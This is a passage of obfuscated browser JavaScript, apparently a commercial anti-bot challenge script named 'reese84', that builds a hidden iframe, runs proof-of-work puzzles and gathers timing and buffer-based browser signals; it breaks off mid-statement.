(function(_0x1771cf,_0x50ce8d){var _0x2bfb64=a1_0x1eb5,_0x9261a7=_0x1771cf();while(!![]){try{var _0x266b28=-parseInt(_0x2bfb64(0x43c))/0x1+parseInt(_0x2bfb64(0x260))/0x2*(parseInt(_0x2bfb64(0x58c))/0x3)+parseInt(_0x2bfb64(0x2d1))/0x4+-parseInt(_0x2bfb64(0x4ca))/0x5*(parseInt(_0x2bfb64(0x541))/0x6)+parseInt(_0x2bfb64(0x319))/0x7+parseInt(_0x2bfb64(0x569))/0x8*(-parseInt(_0x2bfb64(0x44a))/0x9)+parseInt(_0x2bfb64(0x300))/0xa*(parseInt(_0x2bfb64(0x4e0))/0xb);if(_0x266b28===_0x50ce8d)break;else _0x9261a7['push'](_0x9261a7['shift']());}catch(_0x3dbfd8){_0x9261a7['push'](_0x9261a7['shift']());}}}(a1_0x479d,0x4dfbd));function a1_0x1eb5(_0x387d68,_0x27a7a1){var _0x479d97=a1_0x479d();return a1_0x1eb5=function(_0x1eb59a,_0xa3c760){_0x1eb59a=_0x1eb59a-0x1c7;var _0x42b6f1=_0x479d97[_0x1eb59a];if(a1_0x1eb5['hcpAph']===undefined){var _0x34270d=function(_0x2b9347){var _0x3eb54a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3060cd='',_0x3fb78f='';for(var _0x4491e0=0x0,_0x4e8d03,_0x36bfdc,_0x42b2e4=0x0;_0x36bfdc=_0x2b9347['charAt'](_0x42b2e4++);~_0x36bfdc&&(_0x4e8d03=_0x4491e0%0x4?_0x4e8d03*0x40+_0x36bfdc:_0x36bfdc,_0x4491e0++%0x4)?_0x3060cd+=String['fromCharCode'](0xff&_0x4e8d03>>(-0x2*_0x4491e0&0x6)):0x0){_0x36bfdc=_0x3eb54a['indexOf'](_0x36bfdc);}for(var _0x28662b=0x0,_0x1e5737=_0x3060cd['length'];_0x28662b<_0x1e5737;_0x28662b++){_0x3fb78f+='%'+('00'+_0x3060cd['charCodeAt'](_0x28662b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3fb78f);};a1_0x1eb5['NYzpBq']=_0x34270d,_0x387d68=arguments,a1_0x1eb5['hcpAph']=!![];}var _0x3eac6a=_0x479d97[0x0],_0x1c4682=_0x1eb59a+_0x3eac6a,_0x1b6168=_0x387d68[_0x1c4682];return!_0x1b6168?(_0x42b6f1=a1_0x1eb5['NYzpBq'](_0x42b6f1),_0x387d68[_0x1c4682]=_0x42b6f1):_0x42b6f1=_0x1b6168,_0x42b6f1;},a1_0x1eb5(_0x387d68,_0x27a7a1);}var reese84;!(function(){var _0x2b9347={0x13e:function(_0x4491e0,_0x4e8d03,_0x36bfdc){'use strict';var _0x2f11ea=a1_0x1eb5;var _0x42b2e4=this&&this[_0x2f11ea(0x296)+_0x2f11ea(0x57c)]||function(_0x1cc785,_0x5d49e7,_0x50eaab,_0x5b9666){return new(_0x50eaab||(_0x50eaab=Promise))(function(_0x2985f3,_0x4c4666){var _0x4dc0ab=a1_0x1eb5;function _0x37c47c(_0x55d745){var _0x313bef=a1_0x1eb5;try{_0x2144c5(_0x5b9666[_0x313bef(0x258)](_0x55d745));}catch(_0x17b9dc){_0x4c4666(_0x17b9dc);}}function _0x2a245c(_0x11ef7a){var _0x6327b=a1_0x1eb5;try{_0x2144c5(_0x5b9666[_0x6327b(0x2b9)](_0x11ef7a));}catch(_0x4f0ed5){_0x4c4666(_0x4f0ed5);}}function _0x2144c5(_0x4a6a3f){var _0xaccbb9=a1_0x1eb5,_0x303b03;_0x4a6a3f[_0xaccbb9(0x48d)]?_0x2985f3(_0x4a6a3f[_0xaccbb9(0x36c)]):(_0x303b03=_0x4a6a3f[_0xaccbb9(0x36c)],_0x303b03 instanceof _0x50eaab?_0x303b03:new _0x50eaab(function(_0x389908){_0x389908(_0x303b03);}))[_0xaccbb9(0x4d3)](_0x37c47c,_0x2a245c);}_0x2144c5((_0x5b9666=_0x5b9666[_0x4dc0ab(0x4d7)](_0x1cc785,_0x5d49e7||[]))[_0x4dc0ab(0x258)]());});},_0x28662b=this&&this[_0x2f11ea(0x32f)+_0x2f11ea(0x58e)]||function(_0x4e673b,_0x52ca91){var _0x301627=_0x2f11ea,_0x1118f8,_0x133b6a,_0x3b3851,_0x212d4b={'label':0x0,'sent':function(){if(0x1&_0x3b3851[0x0])throw _0x3b3851[0x1];return _0x3b3851[0x1];},'trys':[],'ops':[]},_0x3fd18d=Object[_0x301627(0x3eb)]((_0x301627(0x493)+'on'==typeof Iterator?Iterator:Object)[_0x301627(0x561)+_0x301627(0x268)]);return _0x3fd18d[_0x301627(0x258)]=_0x162576(0x0),_0x3fd18d[_0x301627(0x2b9)]=_0x162576(0x1),_0x3fd18d[_0x301627(0x3b8)]=_0x162576(0x2),_0x301627(0x493)+'on'==typeof Symbol&&(_0x3fd18d[Symbol[_0x301627(0x551)+'or']]=function(){return this;}),_0x3fd18d;function _0x162576(_0x26946b){return function(_0x2b5681){return function(_0x2e9583){var _0x562a2b=a1_0x1eb5;if(_0x1118f8)throw new TypeError(_0x562a2b(0x30b)+_0x562a2b(0x4c4)+_0x562a2b(0x39a)+_0x562a2b(0x5ae)+_0x562a2b(0x402)+'.');for(;_0x3fd18d&&(_0x3fd18d=0x0,_0x2e9583[0x0]&&(_0x212d4b=0x0)),_0x212d4b;)try{if(_0x1118f8=0x1,_0x133b6a&&(_0x3b3851=0x2&_0x2e9583[0x0]?_0x133b6a[_0x562a2b(0x3b8)]:_0x2e9583[0x0]?_0x133b6a[_0x562a2b(0x2b9)]||((_0x3b3851=_0x133b6a[_0x562a2b(0x3b8)])&&_0x3b3851[_0x562a2b(0x54b)](_0x133b6a),0x0):_0x133b6a[_0x562a2b(0x258)])&&!(_0x3b3851=_0x3b3851[_0x562a2b(0x54b)](_0x133b6a,_0x2e9583[0x1]))[_0x562a2b(0x48d)])return _0x3b3851;switch(_0x133b6a=0x0,_0x3b3851&&(_0x2e9583=[0x2&_0x2e9583[0x0],_0x3b3851[_0x562a2b(0x36c)]]),_0x2e9583[0x0]){case 0x0:case 0x1:_0x3b3851=_0x2e9583;break;case 0x4:return _0x212d4b[_0x562a2b(0x265)]++,{'value':_0x2e9583[0x1],'done':!0x1};case 0x5:_0x212d4b[_0x562a2b(0x265)]++,_0x133b6a=_0x2e9583[0x1],_0x2e9583=[0x0];continue;case 0x7:_0x2e9583=_0x212d4b[_0x562a2b(0x3d0)][_0x562a2b(0x3dd)](),_0x212d4b[_0x562a2b(0x2ca)][_0x562a2b(0x3dd)]();continue;default:if(!(_0x3b3851=_0x212d4b[_0x562a2b(0x2ca)],(_0x3b3851=_0x3b3851[_0x562a2b(0x37c)]>0x0&&_0x3b3851[_0x3b3851[_0x562a2b(0x37c)]-0x1])||0x6!==_0x2e9583[0x0]&&0x2!==_0x2e9583[0x0])){_0x212d4b=0x0;continue;}if(0x3===_0x2e9583[0x0]&&(!_0x3b3851||_0x2e9583[0x1]>_0x3b3851[0x0]&&_0x2e9583[0x1]<_0x3b3851[0x3])){_0x212d4b[_0x562a2b(0x265)]=_0x2e9583[0x1];break;}if(0x6===_0x2e9583[0x0]&&_0x212d4b[_0x562a2b(0x265)]<_0x3b3851[0x1]){_0x212d4b[_0x562a2b(0x265)]=_0x3b3851[0x1],_0x3b3851=_0x2e9583;break;}if(_0x3b3851&&_0x212d4b[_0x562a2b(0x265)]<_0x3b3851[0x2]){_0x212d4b[_0x562a2b(0x265)]=_0x3b3851[0x2],_0x212d4b[_0x562a2b(0x3d0)][_0x562a2b(0x1f3)](_0x2e9583);break;}_0x3b3851[0x2]&&_0x212d4b[_0x562a2b(0x3d0)][_0x562a2b(0x3dd)](),_0x212d4b[_0x562a2b(0x2ca)][_0x562a2b(0x3dd)]();continue;}_0x2e9583=_0x52ca91[_0x562a2b(0x54b)](_0x4e673b,_0x212d4b);}catch(_0x26deef){_0x2e9583=[0x6,_0x26deef],_0x133b6a=0x0;}finally{_0x1118f8=_0x3b3851=0x0;}if(0x5&_0x2e9583[0x0])throw _0x2e9583[0x1];return{'value':_0x2e9583[0x0]?_0x2e9583[0x1]:void 0x0,'done':!0x0};}([_0x26946b,_0x2b5681]);};}};Object[_0x2f11ea(0x252)+_0x2f11ea(0x589)+'ty'](_0x4e8d03,_0x2f11ea(0x5a3)+_0x2f11ea(0x247),{'value':!0x0}),_0x4e8d03[_0x2f11ea(0x477)+_0x2f11ea(0x45a)+_0x2f11ea(0x2e2)]=_0xf0c020,_0x4e8d03[_0x2f11ea(0x1fe)+_0x2f11ea(0x307)]=_0x19382b,_0x4e8d03[_0x2f11ea(0x418)+_0x2f11ea(0x3ed)]=_0x2b01a8,_0x4e8d03[_0x2f11ea(0x3eb)+_0x2f11ea(0x1ee)+_0x2f11ea(0x1e8)+_0x2f11ea(0x57a)+_0x2f11ea(0x392)]=function(){var _0x34e365=_0x2f11ea,_0xa19c5e,_0x317816,_0x213d7b=this,_0x933ee1=window[_0x34e365(0x49d)+'nt'][_0x34e365(0x3d8)+_0x34e365(0x522)+'Id'](_0xdea4c9),_0x15dceb=null;if(_0xc822c5[_0x34e365(0x37c)]>0x0){var _0x4f225e=window[_0x34e365(0x49d)+'nt'][_0x34e365(0x3d8)+_0x34e365(0x522)+'Id'](_0x10b048);null!==_0x4f225e&&(null===(_0xa19c5e=_0x4f225e[_0x34e365(0x362)+_0x34e365(0x211)+'t'])||void 0x0===_0xa19c5e||_0xa19c5e[_0x34e365(0x39b)+_0x34e365(0x3b5)](_0x4f225e));var _0x3d6ddd=document[_0x34e365(0x3eb)+_0x34e365(0x211)+'t'](_0x34e365(0x1f2));_0x3d6ddd['id']=_0x10b048,_0x3d6ddd[_0x34e365(0x59a)]=_0xc822c5,_0x3d6ddd[_0x34e365(0x408)+'x'][_0x34e365(0x36c)]=_0x34e365(0x22b)+_0x34e365(0x4ef)+'s',_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x514)+_0x34e365(0x274)]=_0x34e365(0x516),_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x565)]=_0x34e365(0x27f),_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x28e)]=_0x34e365(0x27f),_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x518)+'on']=_0x34e365(0x203),_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x4b3)]='0',_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x246)]='0',_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x1de)]=_0x34e365(0x4ba),_0x317816=new Promise(function(_0xcdad29){var _0x22a70c=_0x34e365;_0x3d6ddd[_0x22a70c(0x324)+_0x22a70c(0x454)+_0x22a70c(0x2b6)](_0x22a70c(0x57e),function(){var _0xb73a1b=_0x22a70c,_0x428ee4,_0x1349a7=_0x2b01a8(),_0x435636=null===_0x1349a7?null:_0x19382b(_0x1349a7);null!==_0x435636&&(null===(_0x428ee4=_0x3d6ddd[_0xb73a1b(0x399)+_0xb73a1b(0x49f)+'w'])||void 0x0===_0x428ee4||_0x428ee4[_0xb73a1b(0x224)+_0xb73a1b(0x4ff)](_0x435636,'*')),_0xcdad29();}),_0x3d6ddd[_0x22a70c(0x324)+_0x22a70c(0x454)+_0x22a70c(0x2b6)](_0x22a70c(0x55e),function(){_0xcdad29();});}),document[_0x34e365(0x40e)][_0x34e365(0x547)+_0x34e365(0x3b5)](_0x3d6ddd),_0x3d6ddd[_0x34e365(0x1db)+_0x34e365(0x327)],_0x15dceb=_0x3d6ddd;}else _0x933ee1?(_0x317816=Promise[_0x34e365(0x3aa)+'e'](),_0x933ee1[_0x34e365(0x1db)+_0x34e365(0x327)],_0x15dceb=_0x933ee1):_0x317816=Promise[_0x34e365(0x3aa)+'e']();return function(){return _0x42b2e4(_0x213d7b,void 0x0,void 0x0,function(){return _0x28662b(this,function(_0x117c66){var _0x371e27=a1_0x1eb5;switch(_0x117c66[_0x371e27(0x265)]){case 0x0:return window[_0x371e27(0x3ab)+_0x371e27(0x50d)+_0x371e27(0x235)+'t']&&(clearTimeout(window[_0x371e27(0x3ab)+_0x371e27(0x50d)+_0x371e27(0x235)+'t']),window[_0x371e27(0x3ab)+_0x371e27(0x50d)+_0x371e27(0x235)+'t']=null),null!==_0x933ee1&&(_0x933ee1[_0x371e27(0x378)][_0x371e27(0x3ae)+'y']=_0x371e27(0x516)),[0x4,_0x317816];case 0x1:return _0x117c66[_0x371e27(0x3cc)](),null!==_0x15dceb&&(_0x15dceb[_0x371e27(0x378)][_0x371e27(0x3ae)+'y']=_0x371e27(0x33b),_0x15dceb[_0x371e27(0x378)][_0x371e27(0x514)+_0x371e27(0x274)]=_0x371e27(0x4fe)+'e',_0x15dceb[_0x371e27(0x1db)+_0x371e27(0x327)]),[0x4,new Promise(function(_0x90525f){requestAnimationFrame(function(){requestAnimationFrame(function(){requestAnimationFrame(function(){_0x90525f();});});});})];case 0x2:return _0x117c66[_0x371e27(0x3cc)](),[0x2,_0x15dceb];}});});};},_0x4e8d03[_0x2f11ea(0x446)+_0x2f11ea(0x4ff)]=function(_0x1b52fc){var _0x54c384=_0x2f11ea,_0x383257;if(!_0x1b52fc)return;_0x1b52fc['id']===_0xdea4c9?_0x1b52fc[_0x54c384(0x378)][_0x54c384(0x3ae)+'y']=_0x54c384(0x516):null===(_0x383257=_0x1b52fc[_0x54c384(0x362)+_0x54c384(0x1ca)])||void 0x0===_0x383257||_0x383257[_0x54c384(0x39b)+_0x54c384(0x3b5)](_0x1b52fc),null===window[_0x54c384(0x3ab)+_0x54c384(0x50d)+_0x54c384(0x235)+'t']&&window[_0x54c384(0x2a8)+_0x54c384(0x5a7)+'e']&&(window[_0x54c384(0x3ab)+_0x54c384(0x50d)+_0x54c384(0x235)+'t']=window[_0x54c384(0x2a5)+_0x54c384(0x5a9)](window[_0x54c384(0x2a8)+_0x54c384(0x5a7)+'e'],0x2710));},_0x4e8d03[_0x2f11ea(0x20b)+_0x2f11ea(0x4a8)]=_0x1cd354;var _0x1e5737=_0x36bfdc(0xd0c),_0xc822c5=_0x1cd354(''),_0x10b048=_0x2f11ea(0x3ab)+_0x2f11ea(0x50d)+_0x2f11ea(0x2c7)+_0x2f11ea(0x3a9)+_0x2f11ea(0x37e),_0xdea4c9=_0x2f11ea(0x3ab)+_0x2f11ea(0x50d)+_0x2f11ea(0x2c7)+_0x2f11ea(0x436);function _0xf0c020(_0x564a7d){var _0x411e33=_0x2f11ea,_0x1c6a55,_0x5677e0=(_0x1c6a55=_0x564a7d)instanceof Array?null:_0x1c6a55 instanceof Object?_0x1c6a55:null;if(null===_0x5677e0)return null;var _0x3acce5=_0x5677e0['r'],_0x455659=_0x5677e0['c'];return _0x411e33(0x3a7)!=typeof _0x3acce5?null:{'customer_request_id':_0x411e33(0x3a7)==typeof _0x455659?_0x455659:null,'request_id':_0x3acce5};}function _0x19382b(_0x46d5f0){var _0x4c88f5=_0x2f11ea;try{var _0x43bf83=atob(_0x46d5f0[_0x4c88f5(0x510)+'e'](/-/g,'+')[_0x4c88f5(0x510)+'e'](/_/g,'/')[_0x4c88f5(0x510)+'e'](/~/g,'='));return _0xf0c020(JSON[_0x4c88f5(0x4d1)](_0x43bf83));}catch(_0x1f04fb){return null;}}function _0x2b01a8(){var _0x1bef47=_0x2f11ea,_0x330371=(function(){var _0x232979=a1_0x1eb5;try{return(0x0,_0x1e5737[_0x232979(0x3e7)+_0x232979(0x4b6)+_0x232979(0x3c8)+'t'])();}catch(_0x372cce){return null;}}());if(null===_0x330371)return null;var _0x398230=_0x330371[_0x1bef47(0x59a)][_0x1bef47(0x4fc)]('?')[0x1]||null;if(null===_0x398230)return null;for(var _0x2dc605=0x0,_0x76090b=_0x398230[_0x1bef47(0x4fc)]('&');_0x2dc605<_0x76090b[_0x1bef47(0x37c)];_0x2dc605++){var _0x5cf117=_0x76090b[_0x2dc605][_0x1bef47(0x4fc)]('='),_0x403afb=_0x5cf117[0x0],_0x114095=_0x5cf117[0x1];if('s'===_0x403afb)return _0x114095;}return null;}function _0x1cd354(_0x55e487){return _0x55e487;}},0x140:function(_0x2c5536,_0x5b1d57){'use strict';var _0x1ecdc3=a1_0x1eb5;Object[_0x1ecdc3(0x252)+_0x1ecdc3(0x589)+'ty'](_0x5b1d57,_0x1ecdc3(0x5a3)+_0x1ecdc3(0x247),{'value':!0x0}),_0x5b1d57[_0x1ecdc3(0x2e4)+_0x1ecdc3(0x352)+'NS']=void 0x0,_0x5b1d57[_0x1ecdc3(0x2e4)+_0x1ecdc3(0x352)+'NS']={'base64ToUint8Array':function(_0x14288b){var _0x21ad7b=_0x1ecdc3,_0xb5cdb5=null;if(window[_0x21ad7b(0x1c7)+_0x21ad7b(0x3e2)][_0x21ad7b(0x52d)+_0x21ad7b(0x4bf)])_0xb5cdb5=window[_0x21ad7b(0x1c7)+_0x21ad7b(0x3e2)][_0x21ad7b(0x52d)+_0x21ad7b(0x4bf)](_0x14288b);else{var _0x4c0673=window[_0x21ad7b(0x394)](_0x14288b);_0xb5cdb5=new window[(_0x21ad7b(0x1c7))+(_0x21ad7b(0x3e2))](_0x4c0673[_0x21ad7b(0x37c)]);for(var _0x5e269c=0x0;_0x5e269c<_0x4c0673[_0x21ad7b(0x37c)];_0x5e269c++)_0xb5cdb5[_0x5e269c]=_0x4c0673[_0x21ad7b(0x2ba)+_0x21ad7b(0x1ef)](_0x5e269c);}return _0xb5cdb5;},'getBufferStats':function(){var _0x481807=_0x1ecdc3;for(var _0x5aaa62=new Uint8Array(0x4),_0x52a4b9=new ArrayBuffer(0x4),_0x5c59fe=0x0;_0x5c59fe<_0x5aaa62[_0x481807(0x37c)];++_0x5c59fe)_0x5aaa62[_0x5c59fe]=Math[_0x481807(0x3ec)](0x100*Math[_0x481807(0x24a)]());var _0x19371e=Math[_0x481807(0x3ec)](_0x5aaa62[_0x481807(0x570)](function(_0x2e0596,_0x4439d0){return _0x2e0596+_0x4439d0;},0x0)/_0x5aaa62[_0x481807(0x37c)]),_0x1662c3=Math[_0x481807(0x2af)][_0x481807(0x4d7)](Math,Array[_0x481807(0x208)](_0x5aaa62)),_0x40c514=Math[_0x481807(0x27b)][_0x481807(0x4d7)](Math,Array[_0x481807(0x208)](_0x5aaa62));function _0x255b0b(_0x4a9ff8){var _0x396049=new Uint32Array(_0x4a9ff8),_0x36c579=new Float32Array(_0x4a9ff8);return _0x396049[0x0]=0x7f8fffff,_0x36c579[0x0]=_0x36c579[0x0],_0x396049[0x0];}var _0x4e7fc8=_0x255b0b(_0x52a4b9),_0x1bf0e=performance[_0x481807(0x3ce)](),_0x17e80b=(function(){for(var _0x4e6d2f=0x0,_0x17ced8=0x0;_0x17ced8<0x10000;++_0x17ced8)_0x4e6d2f=_0x255b0b(_0x52a4b9);return _0x4e6d2f;}()),_0x445f85=performance[_0x481807(0x3ce)]();return[_0x19371e,_0x1662c3,_0x40c514,_0x4e7fc8,_0x17e80b,Math[_0x481807(0x3ec)](_0x445f85-_0x1bf0e)];}};},0x4af:function(_0x6c806f,_0x584379){'use strict';var _0x50b2fc=a1_0x1eb5;Object[_0x50b2fc(0x252)+_0x50b2fc(0x589)+'ty'](_0x584379,_0x50b2fc(0x5a3)+_0x50b2fc(0x247),{'value':!0x0}),_0x584379[_0x50b2fc(0x4a9)+_0x50b2fc(0x46e)]=_0x584379[_0x50b2fc(0x458)+_0x50b2fc(0x348)+_0x50b2fc(0x56b)]=void 0x0,_0x584379[_0x50b2fc(0x4c2)+_0x50b2fc(0x445)]=function(_0x3be356){var _0x19a74d=_0x50b2fc,_0xf8c175=_0x3be356||-0x1!==location[_0x19a74d(0x46c)][_0x19a74d(0x266)+'f'](_0x16871f);return performance&&_0xf8c175?new _0x4bfca8(_0xf8c175):new _0x289bab();};var _0x36f7b=_0x50b2fc(0x3cb)+'4_',_0x16871f=_0x50b2fc(0x3cb)+_0x50b2fc(0x3ea)+_0x50b2fc(0x2c9)+'e',_0x4bfca8=(function(){var _0x5f2c80=_0x50b2fc;function _0x5e6d46(_0x48da76){var _0x35f6d0=a1_0x1eb5;this[_0x35f6d0(0x442)+_0x35f6d0(0x44d)]=_0x48da76;}return _0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x4de)]=function(_0x33c964){var _0x30cc61=_0x5f2c80;this[_0x30cc61(0x47f)](_0x36f7b+_0x33c964+_0x30cc61(0x51d));},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x2d9)+_0x5f2c80(0x31f)+'l']=function(_0x14926){var _0x21d15b=_0x5f2c80;this[_0x21d15b(0x442)+_0x21d15b(0x44d)]&&this[_0x21d15b(0x4de)](_0x14926);},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x1ff)]=function(_0x13d1e8){var _0x904dba=_0x5f2c80,_0x180eb2=(_0x13d1e8=_0x36f7b+_0x13d1e8)+_0x904dba(0x342);this[_0x904dba(0x47f)](_0x180eb2),performance[_0x904dba(0x559)+_0x904dba(0x466)+'s'](_0x13d1e8),performance[_0x904dba(0x574)+'e'](_0x13d1e8,_0x13d1e8+_0x904dba(0x51d),_0x180eb2);},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x1d1)+_0x5f2c80(0x21f)]=function(_0x3eb859){var _0x3809ae=_0x5f2c80;this[_0x3809ae(0x442)+_0x3809ae(0x44d)]&&this[_0x3809ae(0x1ff)](_0x3eb859);},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x1fa)+'y']=function(){var _0x2c9269=_0x5f2c80;return performance[_0x2c9269(0x3ca)+_0x2c9269(0x4fb)+_0x2c9269(0x46a)](_0x2c9269(0x574)+'e')[_0x2c9269(0x275)](function(_0x45f7f6){var _0x1df7df=_0x2c9269;return 0x0===_0x45f7f6[_0x1df7df(0x389)][_0x1df7df(0x266)+'f'](_0x36f7b);})[_0x2c9269(0x570)](function(_0x10001c,_0x1daa32){var _0x33e361=_0x2c9269;return _0x10001c[_0x1daa32[_0x33e361(0x389)][_0x33e361(0x510)+'e'](_0x36f7b,'')]=_0x1daa32[_0x33e361(0x27d)+'on'],_0x10001c;},{});},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x47f)]=function(_0x17643d){var _0xeb0fb2=_0x5f2c80;performance[_0xeb0fb2(0x559)+_0xeb0fb2(0x35c)]&&performance[_0xeb0fb2(0x559)+_0xeb0fb2(0x35c)](_0x17643d),performance[_0xeb0fb2(0x47f)]&&performance[_0xeb0fb2(0x47f)](_0x17643d);},_0x5e6d46;}());function _0x2b5167(){var _0x2da719=_0x50b2fc;return Date[_0x2da719(0x3ce)]?Date[_0x2da719(0x3ce)]():new Date()[_0x2da719(0x591)+'e']();}_0x584379[_0x50b2fc(0x458)+_0x50b2fc(0x348)+_0x50b2fc(0x56b)]=_0x4bfca8;var _0x289bab=(function(){var _0x4fbbee=_0x50b2fc;function _0x44bbeb(){var _0x5d097f=a1_0x1eb5;this[_0x5d097f(0x459)]={},this[_0x5d097f(0x574)+'es']={};}return _0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x4de)]=function(_0x5d7cc0){var _0x2be453=_0x4fbbee;this[_0x2be453(0x459)][_0x5d7cc0]=_0x2b5167();},_0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x2d9)+_0x4fbbee(0x31f)+'l']=function(_0x631922){},_0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x1ff)]=function(_0x9d427d){var _0x5a0778=_0x4fbbee;this[_0x5a0778(0x574)+'es'][_0x9d427d]=_0x2b5167()-this[_0x5a0778(0x459)][_0x9d427d];},_0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x1d1)+_0x4fbbee(0x21f)]=function(_0x2c3129){},_0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x1fa)+'y']=function(){var _0x3378b9=_0x4fbbee;return this[_0x3378b9(0x574)+'es'];},_0x44bbeb;}());_0x584379[_0x50b2fc(0x4a9)+_0x50b2fc(0x46e)]=_0x289bab;},0x7d1:function(_0x11ecbd,_0x469c60){'use strict';var _0x5ed03f=a1_0x1eb5;Object[_0x5ed03f(0x252)+_0x5ed03f(0x589)+'ty'](_0x469c60,_0x5ed03f(0x5a3)+_0x5ed03f(0x247),{'value':!0x0}),_0x469c60[_0x5ed03f(0x2bb)+_0x5ed03f(0x46d)]=void 0x0,_0x469c60[_0x5ed03f(0x37f)+_0x5ed03f(0x375)]=function(_0x3d45f1,_0x40ea60,_0x5206db,_0x581eef){var _0x38b79b=_0x5ed03f;_0x3d45f1[_0x38b79b(0x4d3)](function(_0x589b8c){var _0x172be0=_0x38b79b;if(null!==_0x589b8c){var _0x13557f=function(_0x14060e){var _0x113375=a1_0x1eb5;try{var _0x31d627=JSON[_0x113375(0x4d1)](atob(_0x14060e));return{'ok':{'i':JSON[_0x113375(0x4d1)](_0x31d627['c']),'r':_0x14060e}};}catch(_0xc0b746){return{'err':_0xc0b746};}}(_0x589b8c);_0x172be0(0x29c)in _0x13557f?_0x581eef({'h':null,'t':0x0,'i':btoa(JSON[_0x172be0(0x3a7)+_0x172be0(0x264)](_0x589b8c)),'e':_0x13557f[_0x172be0(0x29c)],'w':null}):_0x40ea60()[_0x172be0(0x4d3)](function(_0x557e85){return function(_0x44d7ef,_0x393a87){var _0x11c085=a1_0x1eb5;if('m'in _0x44d7ef['i']){var _0x2a9e1d=BigInt(_0x44d7ef['i']['i']),_0x21b750=BigInt(_0x44d7ef['i']['a']),_0x305b4e=BigInt(_0x44d7ef['i']['m']),_0x3861e3=_0x5d69cf(),_0x490664=0x0,_0x477443=function(){try{var r=(0,_0x469c60.runBbsBatch)(_0x2a9e1d,_0x21b750,_0x305b4e,_0x490664+1),n=_0x5d69cf();if('a'in r)return _0x581eef({h:null,t:n-_0x3861e3,i:_0x44d7ef.r,e:null,w:r.a.w.toString()}),void _0x5206db(_0x393a87);_0x2a9e1d=r.b.w,_0x490664=r.b.r;}catch(e){return _0x581eef({h:null,t:_0x5d69cf()-_0x3861e3,i:_0x44d7ef.r,e:e,w:null}),void _0x5206db(_0x393a87);}setTimeout(_0x477443,0x0);};_0x477443();}else{var _0x35fcc6=_0x299b6c(_0x44d7ef['i']['s']),_0x316479=new Int32Array(_0x299b6c(_0x44d7ef['i']['d'])[_0x11c085(0x35d)]),_0x16425a=_0x5d69cf(),_0x4a896b=0x0,_0x28113b=function(){try{var e=_0x3d36c6(_0x35fcc6,_0x316479,_0x4a896b),n=e[0],u=e[1];_0x4a896b+=u;var c=_0x5d69cf();if(n>=0||_0x4a896b>=_0x5b412e)return _0x581eef({h:n>=0?n:null,t:c-_0x16425a,i:_0x44d7ef.r,e:null,w:null}),void _0x5206db(_0x393a87);}catch(e){return _0x581eef({h:null,t:_0x5d69cf()-_0x16425a,i:_0x44d7ef.r,e:e,w:null}),void _0x5206db(_0x393a87);}setTimeout(_0x28113b,0x0);};_0x28113b();}}(_0x13557f['ok'],_0x557e85);});}else _0x581eef({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x41980d){_0x581eef({'h':null,'t':0x0,'i':null,'e':_0x41980d,'w':null});});};var _0x5b412e=0x77359400;function _0x299b6c(_0x4d7925){var _0xc56edf=_0x5ed03f;return new Uint8Array(_0x4d7925[_0xc56edf(0x3be)](/.{1,2}/g)[_0xc56edf(0x4e3)](function(_0x5d33dd){return parseInt(_0x5d33dd,0x10);}));}var _0x5d69cf=function(){var _0x7deced=_0x5ed03f;return Date[_0x7deced(0x3ce)]();};_0x469c60[_0x5ed03f(0x2bb)+_0x5ed03f(0x46d)]=function(_0x373315,_0x22175c,_0x533edf,_0x58b8e0){for(var _0x2b7f14=_0x5d69cf()+_0xfd58e6;_0x5d69cf()<_0x2b7f14;)for(var _0x58bc74=0x0;_0x58bc74<_0x3c38c2;_0x58bc74++,_0x58b8e0++){var _0x41307d=_0x373315*_0x373315%_0x533edf;if(_0x41307d===_0x22175c)return{'a':{'w':_0x373315,'r':_0x58b8e0}};_0x373315=_0x41307d;}return{'b':{'w':_0x373315,'r':_0x58b8e0}};};var _0xfd58e6=0x3e8,_0x3c38c2=0x1388/0x6,_0x5d8c90=new Int32Array(0x50),_0x41af3c=new ArrayBuffer(0x40),_0x16ab27=new Uint8Array(_0x41af3c),_0x4bd33f=new Int32Array(_0x41af3c),_0x3d36c6=function(_0x1ec6bf,_0x56affe,_0x4e1453){var _0x236382=_0x5ed03f,_0x562207=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x236382(0x35d)])[0x0]?function(_0x7c7c9c){return _0x7c7c9c;}:function(_0x5ecfec){return _0x5ecfec<<0x18&0xff000000|_0x5ecfec<<0x8&0xff0000|_0x5ecfec>>0x8&0xff00|_0x5ecfec>>0x18&0xff;},_0x2800f8=_0x562207(_0x56affe[0x0]),_0x3d9943=_0x562207(_0x56affe[0x1]),_0x45814e=_0x562207(_0x56affe[0x2]),_0x45f0a0=_0x562207(_0x56affe[0x3]),_0x4e5104=_0x562207(_0x56affe[0x4]);_0x16ab27[_0x236382(0x3b9)](_0x1ec6bf,0x0);for(var _0xe94b9=0x5;_0xe94b9<0x10;_0xe94b9++)_0x4bd33f[_0xe94b9]=0x0;var 